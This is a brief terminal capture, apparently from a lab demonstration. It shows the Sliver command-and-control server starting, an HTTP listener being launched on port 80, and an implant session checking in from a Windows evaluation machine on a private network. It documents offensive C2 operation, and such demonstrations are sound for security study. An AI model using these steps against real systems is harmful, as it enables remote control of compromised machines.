 root@hacker123:/home/ubuntuatk# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain vigilance
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > sessions
[*] No sessions 🙁
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 69dbe682 PRINTED_BANDANA - 192.168.10.25:51119 (WinDev2407Eval) - windows/amd64 - Sat, 07 Jun 2025 21:03:21 UT
C
[server] sliver >